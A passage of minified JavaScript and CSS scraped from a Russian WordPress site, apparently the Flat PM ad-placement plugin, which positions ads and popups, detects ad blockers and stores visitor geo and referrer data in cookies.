window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"